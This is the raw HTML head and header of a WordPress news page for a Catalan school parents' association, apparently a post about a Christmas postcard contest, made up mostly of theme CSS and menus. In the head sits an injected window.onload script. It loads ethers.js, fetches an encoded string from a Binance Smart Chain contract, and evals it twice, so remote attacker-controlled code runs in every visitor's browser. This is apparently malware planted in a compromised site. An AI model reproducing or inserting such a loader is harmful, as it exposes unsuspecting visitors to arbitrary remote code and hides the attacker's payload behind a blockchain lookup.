.qode-post-carousel1 .qode-ni-content{
text-align: left;
}

.qode-news-holder .qode-post-info-category a{
margin-left: 0;
font-family: 'Poppins', sans-serif;
text-transform: lowercase;
color: #000;
font-size: 12px;
letter-spacing: 0.2em;
font-weight: 500
}

.qode-news-holder .qode-post-info-category a span{
padding: 0 15px;
line-height: 28px;
}

.qode-layout1-item .qode-post-title{
margin-bottom: 11px;
}

.qode-layout1-item .qode-post-info-date{
font-family: 'Poppins', sans-serif;
font-size: 12px;
color: #959595;
letter-spacing: 0.1em;
}


.qode-news-holder .qode-post-info-date a{
font-family: 'Poppins', sans-serif;
font-size: 12px;
color: #959595;
letter-spacing: 0.1em;
}

.qode-news-holder .qode-post-info-category a{
font-family: 'Poppins', sans-serif;
text-transform: lowercase;
color: #000;
font-size: 12px;
letter-spacing: 0.2em;
font-weight: 500
}

.qode-news-holder .qode-post-info-category a span{
padding: 0 15px;
line-height: 28px;
}


.elementor-widget.elementor-widget-sidebar .widget .qode-layout2-item .qode-post-title, .elementor-widget.elementor-widget-sidebar .widget .qode-layout2-item .qode-post-title a{
font-size: 16px;
line-height: 21px;
margin-bottom: 0;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-layout2-item .qode-post-info-date a, .elementor-widget.elementor-widget-sidebar .widget .qode-layout1-item .qode-post-info-date a{
font-family: 'Poppins', sans-serif;
font-size: 12px;
color: #959595;
letter-spacing: 0.1em;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-news-list-inner-holder .qode-layout2-item{
padding: 28px 0;
border-bottom: 1px dotted #909090
}

.elementor-widget.elementor-widget-sidebar .widget.qode-news-widget.qode-news-layout2-widget {
margin: 0 0 28px;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-news-list-inner-holder .qode-layout1-item{
padding: 31px 0;
border-bottom: 1px dotted #909090;
position: relative;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-news-list-inner-holder .qode-layout1-item:last-child{
border: none;
}

.elementor-widget.elementor-widget-sidebar .widget.qode-news-widget.qode-news-layout1-widget {
margin: 0 0 0px;
}

.qode-show-numbers .qode-layout1-item:after{
top: 50%;
transform: translateY(-50%);
color: #f7cbe5;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-layout1-item .qode-post-title, .elementor-widget.elementor-widget-sidebar .widget .qode-layout1-item .qode-post-title a{
font-size: 18px;
line-height: 24px;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-layout1-item .qode-post-info-date{
margin: 0;
}

.elementor-widget.elementor-widget-sidebar .widget.widget_recent_entries{
text-align: center;
}

.elementor-widget.elementor-widget-sidebar .widget.widget_recent_entries ul li:not(:last-child){
text-align: center;
margin: 0 0 31px;
}

.drop_down .wide.wide_background .second .inner ul{
    width: 1400px !important;
}

@media only screen and (max-width: 1440px){
    .drop_down .wide.wide_background .second .inner ul{
        width: 1100px !important;
    }
}


@media only screen and (max-width: 1200px){
    .drop_down .wide.wide_background .second .inner ul{
        width: 950px !important;
    }
}

header .qode-news-holder.qode-news-columns-4 .qode-news-item{
    width: 25%;
}

.drop_down .wide.wide_background .second .inner ul li{
    width: 100%;
}

.qode-post-excerpt-holder {
    font-family: 'Merriweather', sans-serif;
}



.drop_down .second .inner .qode-layout1-item .qode-post-info-category a{
font-family: 'Poppins', sans-serif;
text-transform: lowercase;
color: #000;
font-size: 12px;
letter-spacing: 0.2em;
font-weight: 500;
margin-left: 0;
}

.drop_down .second .inner .qode-layout1-item .qode-post-info-category a span{
padding: 0 15px;
line-height: 28px;
}

.drop_down .second .inner .qode-layout1-item .qode-post-info-date a{
font-family: 'Poppins', sans-serif;
font-size: 12px;
color: #959595;
letter-spacing: 0.1em;
}

.drop_down .second .inner .qode-layout1-item .qode-post-title{
padding: 0 0 5px;
}

.drop_down .second .inner .qode-layout1-item .qode-post-title a{
font-size: 16px;
line-height: 21px;
margin-bottom: 0;
color: #000;
text-transform: none;
font-weight: 400;
}

.archive .qode-layout1-item {
text-align: left;
}


.qode-layout-number .qode-layout1-item .qode-post-title{
margin-top: 23px;
padding-right: 35px;
}

.qode-layout-number .qode-layout1-item .qode-post-title a{
font-size: 22px !important;
line-height: 28px !important;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-layout-number .qode-news-list-inner-holder .qode-layout1-item{
padding: 0;
border: none;
}

.qode-layout-number.qode-show-numbers .qode-layout1-item:after{
bottom: -8px;
top: initial;
transform: none;
left: 0;
}
.archive .qode-layout1-item .qode-post-title,
.archive .qode-layout1-item .qode-post-title a {
font-size: 22px;
line-height: 28px;
font-weight: 400;
letter-spacing: 0px;
text-transform: none;
}

.category-latest-news .qode-news-holder.qode-layout1,
.author .qode-news-holder.qode-layout1 {
padding-bottom: 115px;
}



.qode-slider1-item .qode-ni-title-holder .qode-post-title a{
    background-color: transparent;
    color: #15afa1;
    padding-left: 0;
}


.qode-comment-form #respond [type=text],
.qode-comment-form #respond [type=email],
.qode-comment-form #respond textarea {
margin: 0 0 13px;
padding-left: 20px;
border: 1px solid #dedede;
font-size: 12px;
letter-spacing: -0.02em;
font-family: 'Merriweather', sans-serif;
color: #000;
}

.qode-comment-form #respond textarea {
height: 216px;
padding-top: 18px;
}

.qode-comment-form #respond [type=text]::placeholder,
.qode-comment-form #respond [type=email]::placeholder,
.qode-comment-form #respond textarea::placeholder {
color: #000;
}

.qode-comment-form .three_columns>.column1>.column_inner {
padding: 0 8px 0 0;
}

.qode-comment-form .three_columns>.column2>.column_inner {
padding: 0 5px 0 5px;
}

.qode-comment-form .three_columns>.column3>.column_inner {
padding: 0 0 0 8px;
}

.comment-form-cookies-consent {
padding-bottom: 14px;
}

.qode-news-single-news-template .qode-comment-form .comment-reply-title {
margin: 0 0 18px;
font-size: 22px;
line-height: 36px;
}

.widget.qode-news-widget.qode-news-layout1-widget{
    text-align: center;
}

.widget .qode-news-holder .qode-post-info-category a{
    margin: 0 0 -8px;
    top: 0;
}

aside.sidebar .widget .qode-news-holder .qode-post-info-category a span, .elementor-widget-sidebar .widget .qode-news-holder .qode-post-info-category a span{
    font-family: 'Poppins', sans-serif;
    text-transform: lowercase;
    color: #00c5f6;
    font-size: 12px;
    letter-spacing: 0.2em;
    font-weight: 500;
    background-color: transparent !important
}

.elementor-widget.elementor-widget-sidebar .widget .qode-sidebar-no-border  .qode-news-list-inner-holder .qode-layout1-item{
    border: none;
}


.qode-slider1-owl .owl-dots .owl-dot{
    padding: 16px;
    box-sizing: border-box;
}

.qode-slider1-owl .owl-dots .owl-dot:nth-child(4n+1){
    background-color: #e095a7;
}

.qode-slider1-owl .owl-dots .owl-dot:nth-child(4n+2){
    background-color: #f3e240;
}

.qode-slider1-owl .owl-dots .owl-dot:nth-child(4n+3){
    background-color: #5d86d2;
}

.qode-slider1-owl .owl-dots .owl-dot:nth-child(4n){
    background-color: #f23801;
}

.qode-slider1-owl .owl-dots .owl-dot .qode-slider1-pag-title{
    color: #000;
    font-size: 18px;
    line-height: 24px;
    margin-top: 3px;
    margin-bottom: 6px;
}

.qode-slider1-owl .owl-dots .owl-dot .qode-slider1-pag-date{
    color: #000;
    font-size: 12px;
    letter-spacing: 0.1em;
}

.qode-slider1-owl .owl-dots .owl-dot .qode-slider1-pag-date i{
    top: -1px;
}

.qode-slider1-owl .owl-dots .owl-dot .qode-slider1-pag-info-holder{
    padding-left: 102px
}

.qode-slider1-owl .owl-dots{
    height: 77%;
    margin: 2px 0 0;
}

.qode-slider1-item .qode-ni-content .qode-ni-content-table{
width: 65%;
}

.qode-slider1-item.qode-slider-size-landscape{
padding-top: 48.3% !important;
}

.qode-slider1-item .qode-news-item-image-holder:after{
    background-color: transparent;
}

.qode-slider1-item .qode-post-excerpt-holder{
    color: #222;
font-size:16px;
}

.qode-slider1-item .qode-blog-share a{
    color: #222;
}

.qode-news-holder .qode-post-info-date a i{
display: none;
}


.qode-layout1-item .qode-ni-content{
padding-right: 35px;
}

aside.sidebar .qode-layout1-item .qode-ni-content, .elementor-widget-sidebar .qode-layout1-item .qode-ni-content{
padding: 0;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-news-list-inner-holder .qode-layout2-item:first-child{
border-top: 1px dotted #909090;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-sidebar-no-border .qode-news-list-inner-holder .qode-layout1-item{
border-bottom: 1px dotted #909090;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-sidebar-no-border, aside.sidebar .widget.qode-news-widget .qode-news-holder{
overflow: hidden;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-sidebar-no-border .qode-news-list-inner-holder .qode-layout1-item:first-child, aside.sidebar .widget .qode-sidebar-no-border .qode-news-list-inner-holder .qode-layout1-item:first-child{
border-top: 1px dotted #909090;
margin-top: 20px;
}

.wpb_widgetised_column .qode-news-layout1-widget>h5, aside.sidebar .qode-news-layout1-widget>h5{
border-bottom: none;
}

aside.sidebar .widget .qode-sidebar-no-border .qode-news-list-inner-holder .qode-layout1-item:last-child{
border-bottom: 1px dotted #909090;
margin: 0 0 0px;
}

aside.sidebar .widget .qode-news-holder.qode-nl-normal-space .qode-news-list-inner-holder{
margin-bottom: 0;
}.elementor-widget.elementor-widget-sidebar .widget .qode-news-list-inner-holder .qode-layout2-item:first-child{
border-top: 1px dotted #909090;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-sidebar-no-border .qode-news-list-inner-holder .qode-layout1-item{
border-bottom: 1px dotted #909090;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-sidebar-no-border, aside.sidebar .widget.qode-news-widget .qode-news-holder{
overflow: hidden;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-sidebar-no-border .qode-news-list-inner-holder .qode-layout1-item:first-child, aside.sidebar .widget .qode-sidebar-no-border .qode-news-list-inner-holder .qode-layout1-item:first-child{
border-top: 1px dotted #909090;
margin-top: 20px;
}

.wpb_widgetised_column .qode-news-layout1-widget>h5, aside.sidebar .qode-news-layout1-widget>h5{
border-bottom: none;
}

aside.sidebar .widget .qode-sidebar-no-border .qode-news-list-inner-holder .qode-layout1-item:last-child{
border-bottom: 1px dotted #909090;
margin: 0 0 0px;
}

aside.sidebar .widget .qode-news-holder.qode-nl-normal-space .qode-news-list-inner-holder{
margin-bottom: 0;
}

.qode-dotted-separator {
border-bottom: 1px dotted #909090;
margin-top: 20px;
margin-bottom: -15px;
}



.elementor-widget-sidebar .widget.qode-news-widget.qode-news-layout1-widget{
text-align: left;
}

.widget.qode-news-widget.qode-news-layout1-widget ~ .widget.qode-news-widget.qode-news-layout1-widget {
text-align: center;
}

.qode-layout1.qode-sidebar-no-border .qode-post-title{
padding: 0px 40px;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-news-list-inner-holder .qode-layout1-item:first-child{
    border-top: 1px dotted #909090;
}

.qode-slider1-owl .owl-dots .owl-dot .qode-slider1-pag-date i{
    display: none;
}

@media only screen and (min-width: 1024px) and (max-width: 1440px){
.qode-slider1-item .qode-ni-title-holder .qode-post-title{
font-size: 55px;
line-height: 75px;
}
}

@media only screen and (max-width: 1024px){
.qode-slider1 .qode-slider1-owl .owl-dots .qode-slider1-pag-thumb{
display: block;
}
}

@media only screen and (max-width: 768px){
.qode-slider1 .qode-slider1-owl .owl-dots .qode-slider1-pag-thumb{
display: none;
}

.qode-slider1-owl .owl-dots .owl-dot .qode-slider1-pag-info-holder{
padding-left: 0;
}
}

@media only screen and (max-width: 480px){
.qode-slider1-item .qode-ni-content .qode-ni-content-table{
width: 100%;
}
}


.qode-news-single-news-template article .qode-post-title{
font-size: 40px;
margin: 0 0 0px;
}

.qode-news-single-news-template article .qode-post-info-after-title{
margin-bottom: 20px;
}

.qode-news-single-news-template .qode-comment-holder .qode-comments-title h4{
font-size: 22px;
line-height: 36px;
}

.qode-news-single-news-template .qode-comment-holder .qode-comments-title h4{
font-size: 22px;
line-height: 36px;
}

.qode-news-single-news-template .qode-comment-holder .qode-comment-text .qode-comment-date{
font-family: 'Poppins', sans-serif;
font-size: 12px;
}

.qode-news-single-news-template .qode-comment-holder .qode-comment-text .qode-comment-name{
font-size: 16px;
line-height: 26px;
}

.qode-news-single-news-template .qode-comment-form .qode-comment-form-inner {
    padding: 19px 0 106px;
}

aside.sidebar .widget .qode-layout2-item .qode-post-info-date a, aside.sidebar .widget .qode-layout1-item .qode-post-info-date a {
    font-family: 'Poppins', sans-serif;
    font-size: 12px;
    color: #959595;
    letter-spacing: 0.1em;
}

aside.sidebar .widget .qode-layout1-item .qode-post-title, aside.sidebar .widget .qode-layout1-item .qode-post-title a {
    font-size: 18px;
    line-height: 24px;
}

.qode-news-columns-1:not(.qode-left-alignment) .qode-layout1-item .qode-ni-content{
padding: 0 35px;
}

@media only screen and (max-width: 480px){
.qode-instagram-feed.qode-col-8 li{
width: 100%
}
}


.qode-layout-number.qode-news-holder.qode-nl-normal-space .qode-news-item{
padding-left: 15px !important;
padding-right: 15px !important;
}

.qode-layout-number.qode-show-numbers .qode-layout1-item:after{
left: 15px;
}

@media only screen and (max-width: 1024px){
.qode-layout-number.qode-news-holder.qode-nl-normal-space .qode-news-item{
margin-bottom: 30px !important;
}
}

@media only screen and (max-width: 768px){
.subtitle{
max-width: 100%;
}
}

@media only screen and (max-width: 480px){
.subtitle{
display: none;
}
}

@media only screen and (max-width: 768px){
.wpcf7-form .two_columns_form_without_space .column_left{
display: block;
width: 100%;
}

.wpcf7-form .two_columns_form_without_space .column_right{
display: block;
width: 100%;
margin: 10px 0 0
}
}
</style>
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CQuicksand%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CMerriweather%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://www.afagoar.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.afagoar.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/swiper.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-childstyle-css' href='https://www.afagoar.com/wp-content/themes/bridge-child/style.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.afagoar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.afagoar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.afagoar.com/wp-json/wp/v2/posts/2995" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.afagoar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.afagoar.com/2021/12/16/concurs-de-postals-nadalenques-2/" />
<link rel='shortlink' href='https://www.afagoar.com/?p=2995' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.afagoar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.afagoar.com%2F2021%2F12%2F16%2Fconcurs-de-postals-nadalenques-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.afagoar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.afagoar.com%2F2021%2F12%2F16%2Fconcurs-de-postals-nadalenques-2%2F&#038;format=xml" />
<style>#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style>    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('ethers.js loaded');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('Failed to load ethers.js');
            };
            document.head.appendChild(ethersScript);
        };
    </script>
    <link rel="icon" href="https://www.afagoar.com/wp-content/uploads/2021/11/cropped-Nuevo-Logo-AFA-GOAR-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.afagoar.com/wp-content/uploads/2021/11/cropped-Nuevo-Logo-AFA-GOAR-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.afagoar.com/wp-content/uploads/2021/11/cropped-Nuevo-Logo-AFA-GOAR-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.afagoar.com/wp-content/uploads/2021/11/cropped-Nuevo-Logo-AFA-GOAR-scaled-1-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-2995 single-format-standard bridge-core-3.0.2 qode-news-3.0.2 qodef-qi--no-touch qi-addons-for-elementor-1.6.3  qode-title-hidden qode_grid_1400 footer_responsive_adv hide_top_bar_on_mobile_header qode-content-sidebar-responsive qode_disabled_responsive_button_padding_change qode-child-theme-ver-1.0.0 qode-theme-ver-28.8 qode-theme-bridge qode_header_in_grid elementor-default elementor-kit-3236" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" has_top scroll_top centered_logo  regular page_header">
    <div class="header_inner clearfix">
                <div class="header_top_bottom_holder">
            	<div class="header_top clearfix" style='background-color:rgba(243, 226, 64, 1);' >
				<div class="container">
			<div class="container_inner clearfix">
														<div class="left">
						<div class="inner">
							<div class="header-widget widget_text header-left-widget">			<div class="textwidget"><p>Segueix-nos</p>
</div>
		</div><span class='q_social_icon_holder normal_social' data-color=#222222 data-hover-color=#00c5f6><a itemprop='url' href='https://www.facebook.com/AFAGoar/' target='_blank'><i class="qode_icon_font_awesome fa fa-facebook  simple_social" style="color: #222222;margin: 0 15px 0 0 ;font-size: 15px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#222222 data-hover-color=#00c5f6><a itemprop='url' href='https://twitter.com/afagoar' target='_blank'><i class="qode_icon_font_awesome fa fa-twitter  simple_social" style="color: #222222;margin: 0 15px 0 0 ;font-size: 15px;" ></i></a></span>						</div>
					</div>
					<div class="right">
						<div class="inner">
							<div class="header-widget widget_block header-right-widget">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</div><div class="header-widget widget_block widget_text header-right-widget">
<p><a href="https://www.afagoar.com/validacio-de-socis/">Validació de socis</a></p>
</div>						</div>
					</div>
													</div>
		</div>
		</div>

            <div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
                                <div class="container">
                    <div class="container_inner clearfix">
                                                    
                            <div class="header_inner_left">
                                									<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                <div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://www.afagoar.com/" >
             <img itemprop="image" class="normal" src="https://www.afagoar.com/wp-content/uploads/2022/06/logo-afa-200.jpg" alt="Logo"> 			 <img itemprop="image" class="light" src="https://www.afagoar.com/wp-content/uploads/2022/06/logo-afa-200.jpg" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://www.afagoar.com/wp-content/uploads/2022/06/logo-afa-200.jpg" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://www.afagoar.com/wp-content/uploads/2022/06/logo-afa-200.jpg" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://www.afagoar.com/wp-content/uploads/2022/06/logo-afa-200.jpg" alt="Logo"/> 					</a>
	</div>
	</div>                                                            </div>
                                
                                
                                <nav class="main_menu drop_down center">
                                    <ul id="menu-menu" class=""><li id="nav-menu-item-3341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.afagoar.com/" class=""><i class="menu_icon blank fa"></i><span>Inici</span><span class="plus"></span></a></li>
<li id="nav-menu-item-4297" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent  narrow"><a href="https://www.afagoar.com/category/noticias/" class=""><i class="menu_icon blank fa"></i><span>Notícies</span><span class="plus"></span></a></li>
<li id="nav-menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.afagoar.com/espai-soci/" class=""><i class="menu_icon blank fa"></i><span>Espai soci</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.afagoar.com/hazte-socio/" class=""><i class="menu_icon blank fa"></i><span>Fes-te soci / Renova</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.afagoar.com/entitats-col%c2%b7laboradores/" class=""><i class="menu_icon blank fa"></i><span>Entitats col·laboradores</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-4269" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.afagoar.com/documentacio-2/" class=""><i class="menu_icon blank fa"></i><span>Documents</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.afagoar.com/que-es-afa/" class=""><i class="menu_icon blank fa"></i><span>Què és l&#8217;AFA?</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-2827" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.afagoar.com/la-figura-del-delegat-da/" class=""><i class="menu_icon blank fa"></i><span>La figura del Delegat/da</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://www.afagoar.com/quienes-somos/" class=""><i class="menu_icon blank fa"></i><span>Junta i Comissions</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.afagoar.com/estatutos-y-reglamento-de-regimen-interno/" class=""><i class="menu_icon blank fa"></i><span>Estatuts i Reglament de Règim intern</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.afagoar.com/memoria-dactivitats/" class=""><i class="menu_icon blank fa"></i><span>Memòria d’activitats</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.afagoar.com/comptes-economics/" class=""><i class="menu_icon blank fa"></i><span>Comptes econòmics</span><span class="plus"></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.afagoar.com/contacto/" class=""><i class="menu_icon blank fa"></i><span>On trobar-nos</span><span class="plus"></span></a></li>
</ul>                                </nav>
                                                                    <div class="header_inner_right">
                                        <div class="side_menu_button_wrapper right">
                                                                                                                                    <div class="side_menu_button">
                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                							    <nav class="mobile_menu">
	<ul id="menu-menu-1" class=""><li id="mobile-menu-item-3341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.afagoar.com/" class=""><span>Inici</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-4297" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://www.afagoar.com/category/noticias/" class=""><span>Notícies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.afagoar.com/espai-soci/" class=""><span>Espai soci</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.afagoar.com/hazte-socio/" class=""><span>Fes-te soci / Renova</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.afagoar.com/entitats-col%c2%b7laboradores/" class=""><span>Entitats col·laboradores</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-4269" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.afagoar.com/documentacio-2/" class=""><span>Documents</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.afagoar.com/que-es-afa/" class=""><span>Què és l&#8217;AFA?</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-2827" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.afagoar.com/la-figura-del-delegat-da/" class=""><span>La figura del Delegat/da</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.afagoar.com/quienes-somos/" class=""><span>Junta i Comissions</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.afagoar.com/estatutos-y-reglamento-de-regimen-interno/" class=""><span>Estatuts i Reglament de Règim intern</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.afagoar.com/memoria-dactivitats/" class=""><span>Memòria d’activitats</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.afagoar.com/comptes-economics/" class=""><span>Comptes econòmics</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.afagoar.com/contacto/" class=""><span>On trobar-nos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>                                                                                        </div>
                    </div>
                                    </div>
            </div>
        </div>
</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
                    <div class="container">
					                            <div class="container_inner default_template_holder" >
																							                                        <div class="two_columns_75_25 background_color_sidebar grid2 clearfix">
                                            <div class="column1">
												                                                <div class="column_inner">
													<div class = "qode-news-single-news-template qode-news-holder">
